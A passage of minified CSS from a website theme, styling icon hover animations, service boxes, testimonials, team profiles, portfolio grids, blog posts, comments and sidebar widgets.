.icon-large{text-shadow:5px 5px 2px rgba(255,255,255,0);}.icon-mini-effect{position:relative;display:block;z-index:1;font-size:1.2em;color:#fff;top:4px;width:32px;height:32px;line-height:32px;text-align:center;margin:0;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.icon-medium-effect{position:relative;display:block;z-index:1;font-size:2em;color:#fff;width:64px;height:64px;line-height:64px;text-align:center;margin:0;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.icon-large-effect{position:relative;display:block;z-index:1;font-size:2.6em;color:#fff;width:80px;height:80px;line-height:80px;text-align:center;margin:0;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.icon-mini-effect:after, .icon-medium-effect:after, .icon-large-effect:after{pointer-events:none;position:absolute;width:100%;height:100%;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;content:'';-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}.icon-effect-1{background-color:#fff;-webkit-transition:color 0.4s;-moz-transition:color 0.4s;transition:color 0.4s;}.gray-icon.icon-effect-1{box-shadow:0 0 0 3px #444;-o-box-shadow:0 0 0 3px #444;-moz-box-shadow:0 0 0 3px #444;-webkit-box-shadow:0 0 0 3px #444;}.icon-effect-1:after{top:-2px;left:-2px;padding:2px;z-index:-1;-webkit-transition:-webkit-transform 0.4s, opacity 0.4s;-moz-transition:-moz-transform 0.4s, opacity 0.4s;transition:transform 0.4s, opacity 0.4s;}.gray-icon.icon-effect-1:after{background:#444;}.icon-effect-1.gray-icon:hover, .service-box:hover .gray-icon.icon-effect-1{color:#444;}.icon-effect-1:hover:after, .service-box:hover .icon-effect-1:after{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3);opacity:0;}.icon-effect-2{background:#fff;-webkit-transition:color 0.4s;-moz-transition:color 0.4s;transition:color 0.4s;}.gray-icon.icon-effect-2{color:#444;box-shadow:0 0 0 3px #444;-o-box-shadow:0 0 0 3px #444;-moz-box-shadow:0 0 0 3px #444;-webkit-box-shadow:0 0 0 3px #444;}.icon-effect-2:after{top:-2px;left:-2px;padding:2px;z-index:-1;-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3);opacity:0;-webkit-transition:-webkit-transform 0.4s, opacity 0.4s;-moz-transition:-moz-transform 0.4s, opacity 0.4s;transition:transform 0.4s, opacity 0.4s;}.gray-icon.icon-effect-2:after{background:#444;}.icon-effect-2:hover, .service-box:hover .icon-effect-2, .icon-effect-2.gray-icon:hover, .service-box:hover .gray-icon.icon-effect-2{color:#fff;}.icon-effect-2:hover:after, .service-box:hover .icon-effect-2:after{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1;}.icon-effect-3{background:#fff;}.gray-icon.icon-effect-3{color:#444;box-shadow:0 0 0 3px #444;-o-box-shadow:0 0 0 3px #444;-moz-box-shadow:0 0 0 3px #444;-webkit-box-shadow:0 0 0 3px #444;}.icon-effect-3:hover:before, .service-box:hover .icon-effect-3:before{-webkit-animation:toRightFromLeft 0.4s forwards;-moz-animation:toRightFromLeft 0.4s forwards;animation:toRightFromLeft 0.4s forwards;}@-webkit-keyframes toRightFromLeft{49%{-webkit-transform:translate(100%);}50%{opacity:0;-webkit-transform:translate(-100%);}51%{opacity:1;}}@-moz-keyframes toRightFromLeft{49%{-moz-transform:translate(100%);}50%{opacity:0;-moz-transform:translate(-100%);}51%{opacity:1;}}@keyframes toRightFromLeft{49%{transform:translate(100%);}50%{opacity:0;transform:translate(-100%);}51%{opacity:1;}}.icon-effect-4{background:#fff;}.gray-icon.icon-effect-4{color:#444;box-shadow:0 0 0 3px #444;-o-box-shadow:0 0 0 3px #444;-moz-box-shadow:0 0 0 3px #444;-webkit-box-shadow:0 0 0 3px #444;}.icon-effect-4:hover:before, .service-box:hover .icon-effect-4:before{-webkit-animation:toLeftFromRight 0.4s forwards;-moz-animation:toLeftFromRight 0.4s forwards;animation:toLeftFromRight 0.4s forwards;}@-webkit-keyframes toLeftFromRight{49%{-webkit-transform:translate(-100%);}50%{opacity:0;-webkit-transform:translate(100%);}51%{opacity:1;}}@-moz-keyframes toLeftFromRight{49%{-moz-transform:translate(-100%);}50%{opacity:0;-moz-transform:translate(100%);}51%{opacity:1;}}@keyframes toLeftFromRight{49%{transform:translate(-100%);}50%{opacity:0;transform:translate(100%);}51%{opacity:1;}}.icon-effect-5{background:#fff;}.gray-icon.icon-effect-5{color:#444;box-shadow:0 0 0 3px #444;-o-box-shadow:0 0 0 3px #444;-moz-box-shadow:0 0 0 3px #444;-webkit-box-shadow:0 0 0 3px #444;}.icon-effect-5:hover:before, .service-box:hover .icon-effect-5:before{-webkit-animation:toTopFromBottom 0.4s forwards;-moz-animation:toTopFromBottom 0.4s forwards;animation:toTopFromBottom 0.4s forwards;}@-webkit-keyframes toTopFromBottom{49%{-webkit-transform:translateY(-100%);}50%{opacity:0;-webkit-transform:translateY(100%);}51%{opacity:1;}}@-moz-keyframes toTopFromBottom{49%{-moz-transform:translateY(-100%);}50%{opacity:0;-moz-transform:translateY(100%);}51%{opacity:1;}}@keyframes toTopFromBottom{49%{transform:translateY(-100%);}50%{opacity:0;transform:translateY(100%);}51%{opacity:1;}}.icon-effect-6{background:#fff;}.gray-icon.icon-effect-6{color:#444;box-shadow:0 0 0 3px #444;-o-box-shadow:0 0 0 3px #444;-moz-box-shadow:0 0 0 3px #444;-webkit-box-shadow:0 0 0 3px #444;}.icon-effect-6:hover:before, .service-box:hover .icon-effect-6:before{-webkit-animation:toBottomFromTop 0.4s forwards;-moz-animation:toBottomFromTop 0.4s forwards;animation:toBottomFromTop 0.4s forwards;}@-webkit-keyframes toBottomFromTop{49%{-webkit-transform:translateY(100%);}50%{opacity:0;-webkit-transform:translateY(-100%);}51%{opacity:1;}}@-moz-keyframes toBottomFromTop{49%{-moz-transform:translateY(100%);}50%{opacity:0;-moz-transform:translateY(-100%);}51%{opacity:1;}}@keyframes toBottomFromTop{49%{transform:translateY(100%);}50%{opacity:0;transform:translateY(-100%);}51%{opacity:1;}}.service-box .read-more{margin-top:4px;font-weight:500;margin-left:2px;}.service-box .read-more i{display:inline-block;position:relative;top:1px;}.image-service-box img{margin-bottom:14px;}.image-service-box h4{margin-bottom:8px;padding:0 10px;font-weight:400;}.image-service-box p{padding:0 10px;}.service-box{margin-bottom:35px;}.service-center{text-align:center;}.service-icon-left .service-icon{float:left;}.service-icon-left .service-content{padding-left:45px;}.service-icon-left-more .service-icon{float:left;}.service-icon-left-more .service-content{padding-left:60px;}.service-center .service-icon{margin-bottom:14px;}.service-center .service-content h4{margin-bottom:6px;font-weight:500;}.service-center .service-icon i{display:inline-block;}.service-box h4{margin-bottom:5px;font-weight:400;}.service-box > div:first-child{padding:0;}.service-boxed{margin-top:30px;padding:0 15px 20px 15px !important;border:1px solid #eee;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.service-boxed:hover{border-color:#e2e2e2;box-shadow:0 0 6px rgba(0,0,0,.1);-o-box-shadow:0 0 6px rgba(0,0,0,.1);-moz-box-shadow:0 0 6px rgba(0,0,0,.1);-webkit-box-shadow:0 0 6px rgba(0,0,0,.1);}.service-boxed p{margin-bottom:0;}.testimonials{padding-top:8px;text-align:center;position:relative;}.testimonials .testimonial-content p{font-family:'Lora', serif;font-size:24px;line-height:36px;font-style:italic;font-weight:400;color:#444;}.testimonials .testimonial-content{position:relative;}.testimonials .testimonial-content p::before{content:open-quote;margin-right:6px;}.testimonials .testimonial-content p::after{content:close-quote;margin-left:6px;}.testimonials .testimonial-author{padding:8px;margin-bottom:10px;}.classic-testimonials .testimonial-content{position:relative;padding:32px 18px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;margin-bottom:10px;}.classic-testimonials .testimonial-content p{font-size:16px;color:#fff;line-height:26px;text-align:center;}.classic-testimonials .testimonial-content:before{content:"\201C";font-weight:300;position:absolute;font-size:75px;opacity:0.5;top:25px;left:6px;color:#fff;}.classic-testimonials .testimonial-author{font-size:13px;color:#fff;text-align:center;}.classic-testimonials .testimonial-author span{font-weight:600;font-size:16px;color:#f58431;}.team-member{padding:3px;position:relative;}.team-member .member-photo{padding:3px;border:1px solid #eee;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;position:relative;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.team-member .member-photo .member-name{position:absolute;bottom:12px;right:10px;color:#fff;font-size:14px;font-weight:700;padding:5px 14px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;background-color:#444;z-index:9994;}.team-member .member-photo .member-name span{position:absolute;top:90%;right:0;color:#fff;font-size:13px;font-weight:300;padding:1px 10px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;}.team-member .member-info{padding:15px 6px 12px 6px;}.team-member .member-socail{//text-align:center;}.team-member .member-socail a i{color:#fff;width:28px;height:28px;line-height:28px;text-align:center;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;display:inline-block;background-color:#d2d2d2;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.team-member .member-socail a.facebook:hover i{background-color:#507CBE;}.team-member .member-socail a.twitter:hover i{background-color:#63CDF1;}.team-member .member-socail a.gplus:hover i{background-color:#F16261;}.team-member .member-socail a.dribbble:hover i{background-color:#E46387;}.team-member .member-socail a.linkedin:hover i{background-color:#90CADD;}.team-member .member-socail a.flickr:hover i{background-color:#E474AF;}.team-member .member-socail a.instagramm:hover i{background-color:#4D4F54;}.team-member.modern .member-info{padding:14px 0;}.team-member.modern .member-photo{position:relative;padding:0px;border:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;}.team-member.modern .member-photo:after{content:"";display:block;width:100%;height:calc(100% + 1px);opacity:0;position:absolute;top:0;left:0;z-index:9993;transition:all 0.6s ease-in-out;-moz-transition:all 0.6s ease-in-out;-webkit-transition:all 0.6s ease-in-out;-o-transition:all 0.6s ease-in-out;}.team-member.modern:hover .member-photo:after{opacity:0.5;width:100%;height:100%;}.team-member.modern .progress{height:3px;border-width:2px;margin-bottom:6px;}.team-member.modern .progress-label{font-size:12px;line-height:2em;font-weight:700;}.team-member.modern .progress span{display:none;}.team-member.modern .member-socail{margin-top:15px;}.team-member.modern .member-socail a i{background-color:transparent;color:#666;}.team-member.modern .member-socail a:hover i{color:#fff;}.classic-title{margin-top:0px;margin-bottom:16px;padding-bottom:10px;font-weight:300;color:#fff;}.classic-title span{padding-bottom:8px;border-bottom:5px solid #f58431;font-weight:400;}.big-title{margin-bottom:20px;}.big-title h1, .big-title h2{font-size:26px;line-height:32px;font-weight:300;}.big-title h1 strong, .big-title h2 strong{font-weight:400;}.big-title .title-desc{font-size:16px;line-height:22px;color:#666;}.big-title h2 + .title-desc, .big-title h1 + .title-desc{margin-top:4px;}.portfolio-filter{margin-bottom:30px;}.portfolio-filter li{display:inline-block;margin-right:2px;}.portfolio-filter li a{color:#666;display:inline-block;padding:5px 14px;border:1px solid #eee;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;}.portfolio-filter li a:hover{border-color:#ddd;}.portfolio-filter li a.selected, .portfolio-filter li a.selected:hover{color:#fff;}.portfolio-item{margin-bottom:0px;}.portfolio-4{margin-left:5px;}.portfolio-4 .portfolio-item{width:24.99%!important;padding-left:10px;padding-right:10px;margin-bottom:22px;}.portfolio-item .portfolio-border{padding:0px;overflow:hidden;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;}.portfolio-item:hover .portfolio-border{box-shadow:0 1px 3px #f8f8f8;-o-box-shadow:0 1px 3px #f8f8f8;-moz-box-shadow:0 1px 3px #f8f8f8;-webkit-box-shadow:0 1px 3px #f8f8f8;}.portfolio-item .portfolio-thumb{position:relative;overflow:hidden;}.portfolio-item .portfolio-thumb .thumb-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,0);transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;}.portfolio-item:hover .portfolio-thumb .thumb-overlay{background:rgba(255,255,255,0.5);}.portfolio-item .portfolio-thumb .thumb-overlay i{color:rgba(255,255,255,0);position:absolute;top:42%;left:50%;display:block;margin-left:-27px;margin-top:-19px;font-size:3em;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;}.portfolio-item:hover .portfolio-thumb .thumb-overlay i{top:50%;color:#444;}.portfolio-item .portfolio-details{position:relative;padding:9px 12px 6px 12px;background:#fff;}.portfolio-item .portfolio-details .like-link{position:absolute;right:8px;top:50%;margin-top:-9px;}.portfolio-item .portfolio-details .like-link i, .portfolio-item .portfolio-details .like-link span{color:#666;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;}.portfolio-item .portfolio-details .like-link:hover i, .portfolio-item .portfolio-details .like-link:hover span{color:#F54B5C;}.portfolio-item .portfolio-details .like-link i{padding-right:5px;}.portfolio-item .portfolio-details h4{transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;}.portfolio-item .portfolio-details a span{color:#666;}.portfolio-item .portfolio-details span:after{content:", ";margin-right:2px;}.portfolio-item .portfolio-details span:last-child:after{content:"";}.isotope-item{z-index:2;}.isotope-hidden.isotope-item{pointer-events:none;z-index:1;}.isotope, .isotope .isotope-item{-webkit-transition-duration:0.8s;-moz-transition-duration:0.8s;transition-duration:0.8s;}.isotope{-webkit-transition-property:height, width;-moz-transition-property:height, width;transition-property:height, width;}.isotope .isotope-item{-webkit-transition-property:-webkit-transform, opacity;-moz-transition-property:-moz-transform, opacity;transition-property:transform, opacity;}.campaign{background:#f1f1f1;padding:30px 0;}.campaign img{max-width:100%;}.text-center{margin-bottom:35px;}#portfolio-list{list-style:none;margin:0;padding:0;display:block;}#portfolio-list li{position:relative;overflow:hidden;display:inline-block;width:50%;margin-left:-1px;margin-bottom:-4px;padding:0;text-align:center;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}#portfolio-list li h3{background:#fff;bottom:0;font-size:1.4em;font-weight:300;left:0;letter-spacing:1px;margin:0;padding:20px;position:absolute;text-align:right;text-transform:none;width:100%;transition:transform 0.2s ease 0s, color 0.2s ease 0s;-webkit-transition:transform 0.2s ease 0s, color 0.2s ease 0s;-moz-transition:transform 0.2s ease 0s, color 0.2s ease 0s;-o-transition:transform 0.2s ease 0s, color 0.2s ease 0s;-ms-transition:transform 0.2s ease 0s, color 0.2s ease 0s;}#portfolio-list li .header{display:none;margin:2% 2% 0%;padding:4% 0;font-size:1.8em;line-height:1.5;font-weight:300;text-transform:none;color:#fff;}#portfolio-list li .body{display:none;font-size:1em;color:#fff;}#portfolio-list li img{width:100%;-webkit-transition:all 0.75s;-moz-transition:all 0.75s;-ms-transition:all 0.75s;-o-transition:all 0.75s;transition:all 0.75s;}#portfolio-list li .portfolio-item-content{opacity:0;-webkit-opacity:0;-moz-opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;color:#050F1E;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}#portfolio-list li .more{opacity:0;-webkit-opacity:0;-moz-opacity:0;-o-opacity:0;display:inline-block;content:"i";font-size:50px;font-style:normal;font-weight:100;line-height:76px;position:absolute;top:100%;left:50%;margin-left:-40px;height:80px;width:80px;color:#fff;background:#000;border:2px solid #fff;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);}#portfolio-list li:hover h3{color:#FFFFFF;transform:translate3d(0px, 70px, 0px);-webkit-transform:translate3d(0px, 70px, 0px);-moz-transform:translate3d(0px, 70px, 0px);-o-transform:translate3d(0px, 70px, 0px);-ms-transform:translate3d(0px, 70px, 0px);opacity:0;-webkit-opacity:0;transition:all 0.25s ease-in-out 0s;-webkit-transition:all 0.25s ease-in-out 0s;-moz-transition:all 0.25s ease-in-out 0s;-o-transition:all 0.25s ease-in-out 0s;}#portfolio-list li:hover > li:before{border-color:#2E3444;border-width:14px;}#portfolio-list li:hover .portfolio-item-content{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1;}#portfolio-list li:hover .more{opacity:0.75;-webkit-opacity:0.75;-moz-opacity:0.75;-o-opacity:.75;top:50%;margin-top:-40px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}@media (min-width:992px){#portfolio-list li:hover .more{top:60%;margin-top:0;}}#portfolio-list li:hover .more:hover{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1;color:#556270;border-color:#fff;background:#fff;}.project{padding-top:30px;}.project-page{margin-bottom:50px;}.project-slider{position:relative;}.project-slider img{border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;}.project-slider .thumb-overlay{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;background-color:rgba(0,0,0,0);transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.project-slider:hover .thumb-overlay{background:rgba(255,255,255,0.5);}.project-slider .thumb-overlay i{font-size:3em;color:rgba(0,0,0,0);position:absolute;left:50%;top:42%;margin-left:-27px;margin-top:-19px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.project-slider:hover .thumb-overlay i{top:50%;color:#444;}.project-content h4{margin-bottom:12px;padding-bottom:8px;border-bottom:1px solid #eee;}.project-content h4 span{padding-bottom:8px;border-bottom:1px solid;}.project-content p, .project-content ul{margin-bottom:30px;}.project-content ul li{margin-bottom:5px;}.recent-projects h4.title{margin-bottom:16px;padding-bottom:8px;border-bottom:1px solid #eee;}.recent-projects h4.title span{padding-bottom:8px;border-bottom:1px solid;}.projects-carousel{width:100% !important;}.brands{width:100% !important;}.projects-carousel .item{margin-bottom:0;}.full-width-recent-projects .projects-carousel{width:100% !important;}.full-width-recent-projects .projects-carousel .item{margin:0;}.full-width-recent-projects .portfolio-item .portfolio-border{padding:0;border:0;border-radius:0;box-shadow:none;}.full-width-recent-projects .portfolio-item:hover .portfolio-thumb .thumb-overlay{opacity:0.65;z-index:9994;}.full-width-recent-projects .portfolio-item .portfolio-thumb .thumb-overlay i{top:25%;}.full-width-recent-projects .portfolio-item:hover .portfolio-thumb .thumb-overlay i{color:#fff;top:45%;}.full-width-recent-projects .portfolio-item .portfolio-details{position:absolute;bottom:-10px;opacity:0;width:100%;z-index:9995;padding:0 20px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.full-width-recent-projects .portfolio-item:hover .portfolio-details{bottom:10px;opacity:1;}.full-width-recent-projects .portfolio-item:hover .portfolio-details h4{color:rgba(255,255,255,.9);}.full-width-recent-projects .portfolio-item .portfolio-details a span{color:rgba(255,255,255,.8);}.full-width-recent-projects .portfolio-item .portfolio-details .like-link i, .full-width-recent-projects .portfolio-item .portfolio-details .like-link span{color:#fff;}.blog-post{margin-bottom:40px;padding-bottom:40px;border-bottom:1px solid #eee;}.blog-post .post-head{overflow:hidden;position:relative;margin-bottom:16px;}.blog-post .post-head .thumb-overlay{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;background-color:rgba(0,0,0,0);transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.blog-post .post-head:hover .thumb-overlay{background-color:rgba(255,255,255,0.4);}.blog-post .post-head .thumb-overlay i{font-size:3em;color:rgba(0,0,0,0);position:absolute;left:50%;top:42%;margin-left:-27px;margin-top:-19px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.blog-post .post-head:hover .thumb-overlay i{color:#444;top:50%;}.blog-post .post-head img{max-width:100%;height:auto;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;}.blog-post .post-content{padding-left:54px;position:relative;}.blog-post .post-type{position:absolute;left:0;top:5px;width:36px;height:36px;line-height:36px;text-align:center;background-color:#444;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;}.blog-post .post-type i{font-size:1.2em;color:#fff;}.blog-post.quote-post .post-type{top:0;}.post-content h2{margin-bottom:4px;}.post-content h2 a{color:#444;font-weight:500;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.blog-post.quote-post .qoute-box{background:#444;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;padding:20px 25px;color:#fff;margin-bottom:10px;}.blog-post.quote-post .qoute-box a{color:#999;}.blog-post.quote-post .qoute-box h2{font-family:'Lora', serif;font-size:18px;line-height:26px;font-style:italic;font-weight:400;color:#fff;margin-bottom:10px;}.blog-post.quote-post .qoute-box .qoute-author{margin-left:5px;}.blog-post.quote-post .qoute-box .qoute-author:before, .blog-post.quote-post .qoute-box .qoute-author:after{content:" - "}.blog-post .post-slider{position:relative;}ul.post-meta{margin-bottom:10px;}ul.post-meta li{display:inline-block;}ul.post-meta li:after{content:"-";margin:0 8px 0 8px;}ul.post-meta li:last-child:after{content:"";margin:0;}ul.post-meta li, ul.post-meta li a{color:#666;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.post-content p{margin-bottom:15px;}#pagination span, #pagination a{display:inline-block;text-align:center;height:34px;width:34px;color:#666;line-height:33px;border:1px solid #eee;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}#pagination span.current{color:#fff;}#pagination a:hover{border-color:#ddd;}#pagination .all-pages, #pagination .next-page{width:auto;padding:0 14px;}.blog-page, .blog-post-page{padding-top:5px;}.blog-post-page .blog-post{margin-bottom:30px;padding-bottom:15px;border-bottom:1px solid #eee;}.blog-post-page ul.post-meta{margin-bottom:12px;}.post-content h2{font-weight:500;}.post-bottom{padding:20px 0;margin-bottom:20px;border-bottom:1px solid #f6f6f6;}.post-tags-list{float:right;padding-top:6px;}.post-tags-list a{display:inline-block;color:#666;font-size:12px;padding:2px 8px;background:#eee;margin-bottom:4px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.post-tags-list a:hover{color:#fff;}.post-share{float:left;}.post-share span{margin-right:4px;font-size:13px;color:#666;}.post-share a{display:inline-block;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.post-share a.facebook{background-color:#507CBE;}.post-share a.facebook:hover{background-color:#3E68A8;}.post-share a.twitter{background-color:#63CDF1;}.post-share a.twitter:hover{background-color:#36BFED;}.post-share a.gplus{background-color:#F16261;}.post-share a.gplus:hover{background-color:#EF4545;}.post-share a.linkedin{background-color:#90CADD;}.post-share a.linkedin:hover{background-color:#72BBD3;}.post-share a i{width:32px;height:32px;line-height:32px;text-align:center;display:block;color:#fff;font-size:1em;}.blog-post .author-info{display:block;margin-bottom:10px;}.blog-post .author-info .author-image{float:left;}.blog-post .author-info .author-image img{width:70px;height:70px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border:4px solid #eee;}.blog-post .author-info .author-bio{padding-left:85px;}.blog-post .author-info h4{margin-bottom:4px;font-weight:500;}.blog-post .author-info p:last-child{margin:0;}#comments .comments-list{padding:0;margin:0 0 35px 0;}#comments .comments-title{font-weight:500;margin-bottom:20px;}#comments .comments-list li .comment-box{padding:20px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;margin-bottom:20px;border:1px solid #e8e8e8;box-shadow:0 0 20px rgba(0,0,0,.04) inset;-o-box-shadow:0 0 20px rgba(0,0,0,.04) inset;-moz-box-shadow:0 0 20px rgba(0,0,0,.04) inset;-webkit-box-shadow:0 0 20px rgba(0,0,0,.04) inset;}#comments .comments-list li ul{padding-left:80px;}#comments .avatar{float:left;}#comments .avatar img{width:60px;height:60px;padding:3px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border:1px solid #e8e8e8;}#comments .comment-content{padding-left:72px;}#comments .comment-content .comment-meta{margin-bottom:5px;}.comment-content .comment-meta span:after{content:"-";margin:0 5px;font-weight:100;color:#666;}.comment-content .comment-meta span:last-child:after{content:"";margin:0;}.comment-content .comment-meta .comment-by{font-weight:600;color:#444;}.comment-content .comment-meta .comment-date{color:#666;}#respond .respond-title{font-weight:500;margin-bottom:15px;}.sidebar{margin-bottom:30px;}.sidebar a{color:#666;}.sidebar .widget{overflow:hidden;margin-bottom:50px;}.sidebar .widget ul{margin:0;}.widget-search input[type="search"]{position:relative;margin:0;float:left;height:37px;line-height:37px;width:calc(100% - 38px);border-right:none;border-radius:2px 0 0 2px;-webkit-border-radius:2px 0 0 2px;-moz-border-radius:2px 0 0 2px;-o-border-radius:2px 0 0 2px;}.widget-search .search-btn{display:inline-block;width:38px;height:37px;border:none;color:#fff;font-size:1.2em;line-height:36px;text-align:center;border-radius:0 2px 2px 0;-webkit-border-radius:0 2px 2px 0;-moz-border-radius:0 2px 2px 0;-o-border-radius:0 2px 2px 0;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.widget-search .search-btn:hover{background-color:#444;}.sidebar .widget h4{text-transform:uppercase;padding-bottom:8px;margin-bottom:16px;font-size:14px;font-weight:500;position:relative;}.sidebar .widget h4 .head-line{position:absolute;bottom:0;left:0;display:block;width:50px;height:2px;background-color:#ddd;margin:0;}.widget-categories ul li a{padding:8px 0;text-decoration:none;display:block;border-bottom:1px solid #eee;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.widget-categories ul li:first-child a{padding-top:0;}.widget-categories ul li a:hover{padding-left:8px;}.sidebar .widget-popular-posts li{margin-bottom:12px;padding-bottom:12px;border-bottom:1px solid #eee;}.sidebar .widget-popular-posts li:last-child{margin:0;padding:0;border:none;}.sidebar .widget-popular-posts .widget-thumb{float:left;margin-right:8px;border:3px solid #eee;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;}.sidebar .widget-popular-posts .widget-thumb img{width:65px;height:65px;opacity:1;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.sidebar .widget-popular-posts .widget-thumb:hover img{opacity:0.7;}.sidebar .widget-popular-posts .widget-content h5{font-size:13px;line-height:19px;margin-bottom:5px;font-weight:300;}.sidebar .widget-popular-posts .widget-content span{color:#bbb;font-size:12px;}.sidebar .tagcloud 